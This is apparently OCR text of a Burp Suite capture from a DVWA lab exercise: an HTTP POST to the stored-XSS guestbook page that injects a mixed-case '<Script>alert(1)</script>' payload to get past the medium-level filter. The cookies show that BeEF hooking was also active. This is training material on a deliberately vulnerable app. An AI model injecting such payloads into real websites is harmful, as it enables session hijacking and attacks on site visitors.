 Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.127.200
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.127.200
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Edg/114.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.127.200/DVWA/vulnerabilities/xss_s/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: BEEFSESSION=
450c88fb2630ddc0db9351572ec870eb3761130b8a3c779654a26b5a972ac8ae857391
a59b9f8547357c258299463a026123eede2130e66bd780cbe13914c66249cbd90550f1
1d29aae9fc6ccb07a107; BEEFHOOK=
H91NGRqfaPo4RqieKgH9nmYjgeRyKzVQRydOmNmbAYhhJvIQn4HUbyPTFrEtD87po1XaIQ
o34ZGSWdRx; PHPSESSID=jvu94rtqrmcsetc6g62fnkpk10; security=medium
14 Connection: close
15
16 txtName=<Script>alert(1)</script>&mtxMessage=DonkeyQian&btnSign=
Sign+Guestbook